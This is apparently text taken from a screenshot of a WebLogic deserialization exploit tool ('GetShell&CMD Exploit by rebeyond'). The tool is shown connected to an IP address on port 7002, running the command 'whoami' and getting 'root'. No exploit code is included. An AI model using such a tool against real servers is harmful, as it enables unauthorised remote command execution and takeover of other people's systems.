 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 1.85.2.252 Port: 7002 DisConn
FilePath: Upload
CMD: whoami Execute
Result: root
Connected!
www.wooyun.org